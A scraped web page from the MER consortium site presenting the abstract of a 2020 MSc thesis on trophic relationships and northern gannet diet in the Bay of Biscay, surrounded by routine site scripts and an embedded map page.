	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093 nav-item"><a title="Related PhD Programmes" href="https://merconsortium.eu/careers/related-phd-programmes/" class="dropdown-item">Related PhD Programmes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098 nav-item"><a title="Links of interest" href="https://merconsortium.eu/careers/links-of-interest/" class="dropdown-item">Links of interest</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099 nav-item"><a title="Jobs" href="https://merconsortium.eu/careers/jobs/" class="dropdown-item">Jobs</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2102 nav-item"><a title="MER COMMUNITY" href="https://merconsortium.eu/mer-community/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2102">MER COMMUNITY</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2102" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104 nav-item"><a title="Alumni" href="https://merconsortium.eu/mer-community/alumni/" class="dropdown-item">Alumni</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115 nav-item"><a title="Sponsors" href="https://merconsortium.eu/mer-community/sponsors/" class="dropdown-item">Sponsors</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675 nav-item"><a title="Press Corner" href="https://merconsortium.eu/mer-community/press-corner/" class="dropdown-item">Press Corner</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119 nav-item"><a title="MER Porthole" href="https://merconsortium.eu/mer-community/mer-porthole/" class="dropdown-item">MER Porthole</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 nav-item"><a title="Gallery" href="https://merconsortium.eu/mer-community/gallery/" class="dropdown-item">Gallery</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606 nav-item"><a title="MER Community Summit 2022" href="http://summit2022.merconsortium.eu/" class="dropdown-item">MER Community Summit 2022</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445 nav-item"><a title="Newsletter" href="https://merconsortium.eu/mer-community/newsletter/" class="dropdown-item">Newsletter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570 nav-item"><a title="MER-Mates podcast" href="https://merconsortium.eu/mer-community/mer-mates-podcast/" class="dropdown-item">MER-Mates podcast</a></li>
</ul>
</li>
</ul></div>			
					</div>
	</nav> 
</div>
	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Claudia Gaspar (MSc Thesis 2020)				</h1>
																	</div>
							<div class="container main-container" role="main">
					<div class="page-area">		
			
<!-- start content container -->
<div class="row">
	<article class="col-md-12 ">
		                          
				<div class="post-2896 page type-page status-publish hentry">
																																							<div class="futurio-content main-content-page">                            
						<div class="single-entry-summary">                              
														<table>
<tbody>
<tr>
<td>
<h3>Predator-prey trophic relationships in temperate pelagic ecosystems.</h3>
</td>
</tr>
<tr>
<th>Supervisors: Maite Louzao(AZTI), Joan Giménez Verdugo (MaREI-UCC)</th>
</tr>
<tr>
<td valign="top">Marine ecosystems hold an entangled framework of relationships between ecosystemcomponents. When analysing community dynamics some ecosystem componentsand/or species could play a major role than others in structuring ecosystems, howeverthe strength of interactions must be considered, as drastic changes in one abundantprey is expected to have consequences on the integrity of the ecosystem. Analysis ofcarbon (<em>δ</em>13C) and nitrogen (<em>δ</em>15N) stable isotopes has proved to be a powerful tool todescribe the trophic ecology and trophic relationships between marine organisms, asthe isotopic signature of a consumers’ tissues reflects the isotopic signatures of foodsources, proportional to their dietary contribution integrated over time.The Bay of Biscay (BoB, North-East Atlantic) is a highly harvested area by fisheries,that exploit the same habitats as several marine megafauna species such ascetaceans and seabirds. The BoB represents a relatively mature and stableecosystem, with a large proportion of its energy flow originating from detritus (Lassalleet al., 2011). Furthermore, forage fish have shown to have a key role in marine pelagicecosystems in the BoB, as they conform the main pathway by which energy istransported from lower trophic levels to apex predators.In this master&#8217;s thesis, we have developed an integrative ecological study to improveour knowledge on the existing trophic relationships between different pelagiccomponents. Firstly, we reunited all stable isotope published data in the BoB and weidentified trophic gaps in the characterization of pelagic ecosystems based on aliterature review. Secondly, we studied the trophic ecology of seabirds, one of the lessstudied marine megafauna functional group in the BoB. Specifically, northern gannets(<em>Morusbassanus) </em>diet was analysed through stable isotope analysis, which has neverbeen determined before in the BoB. Mixing models indicated that northern gannetsprimarily feed on blue whiting, and identified an additional important feeding resourcecomposed by the cluster of juvenile European hake, Atlantic mackerel and Atlantichorse mackerel. Finally, we assessed the trophic overlap of the northern gannet withother taxonomic groups of marine megafauna such as seabirds, cetaceans and largepredatory fishes. Trophic niche overlap was found with the common guillemot andother cetaceans (i.e. the harbour porpoise, the short-beaked common dolphin and thelong-finned pilot whale), indicating trophic similarities between these species.</td>
</tr>
</tbody>
</table>
													</div>                               
						
							<div id="comments" class="comments-template">
			</div>
					</div>
				</div>        
			        
		    
	</article>       
	</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    <p>Marine Environment and Resources | <a href="http://merconsortium.eu/legal-advice/">Legal Advice</a> | <a href="http://merconsortium.eu/privacy-policy/">Privacy Policy</a> | <a href="http://merconsortium.eu/cookies-policy/">Cookies Policy</a></p>                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


	<div id="site-menu-sidebar" class="offcanvas-sidebar" >
		<div class="offcanvas-sidebar-close">
			<i class="fa fa-times"></i>
		</div>
		<div id="text-4" class="widget widget_text"><div class="widget-title"><h3>Location</h3></div>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/d/embed?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70" width="100%" frameborder="0"></iframe></p>
</div>
		</div>	</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.8.0' id='futurio-extra-js-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/merconsortium.eu\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php","text_wait":"Por favor, valora solo 1 elemento cada vez.","image":"stars_crystal","image_ext":"gif","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://merconsortium.eu/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/themes/mer/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/themes/mer/js/customscript.js?ver=1.2.16' id='futurio-theme-js-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.1.9' id='fancybox-purify-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.9' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script src="https://merconsortium.eu/wp-content/themes/mer/js/man.js" type="module"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70
body_size: 4103
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="rgh0yG2xmBcb9-2F7wLKBA">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Merconsortium - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Merconsortium"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:type" content="website"/><meta property="og:title" content="Merconsortium - Google My Maps"/><meta property="og:description" content="Merconsortium"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Merconsortium - Google My Maps"/><meta name="twitter:description" content="Merconsortium"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="aw8RNwOQD5TVp9wLit-9sg"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="aw8RNwOQD5TVp9wLit-9sg"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="rgh0yG2xmBcb9-2F7wLKBA">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1769754514990,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/embed?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/pdf?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/viewer?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"Merconsortium\",null,[-2.9448337000000038,50.93818999999999,5.559064000000035,43.41215779999999],[-2.9448337000000038,50.93818999999999,5.559064000000035,43.41215779999999],[[null,\"SpxjaF-No0I\",\"Capa sin nombre\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[43.41215779999999,-2.9448337000000038]],\"0\",null,\"SpxjaF-No0I\",[43.41215779999999,-2.9448337000000038],[0,-128],\"1E35AA7CF41FA7F1\"],[[\"EHU/UPV PiE\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[50.93818999999999,-1.3939249999999677]],\"0\",null,\"SpxjaF-No0I\",[50.93818999999999,-1.3939249999999674],[0,-128],\"1E35AB1113A02F86\"],[[\"University of Southampton\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[44.8258602,-0.6058381999999938]],\"0\",null,\"SpxjaF-No0I\",[44.8258602,-0.6058381999999938],[0,-128],\"1E35AC8A8F88B7DD\"],[[\"Université BORDEAUX\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[50.58308030000001,5.559064000000035]],\"0\",null,\"SpxjaF-No0I\",[50.58308030000001,5.559064000000035],[0,-128],\"1E35B0C7C3657DC5\"],[[\"Universidad de Lieja\"]]]],null,null,true,null,null,null,null,[[\"SpxjaF-No0I\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026resourcekey\\u0026lid\\u003dSpxjaF-No0I\",null,null,null,null,null,2,null,[[[\"1E35AA7CF41FA7F1\",[[[43.41215779999999,-2.9448337000000038]]],null,null,0,[[\"nombre\",[\"EHU/UPV PiE\"],1],null,null,null,[null,\"ChIJhycgKyldTg0RDSTg1yBW5Fk\",true]],null,0],[\"1E35AB1113A02F86\",[[[50.93818999999999,-1.3939249999999674]]],null,null,0,[[\"nombre\",[\"University of 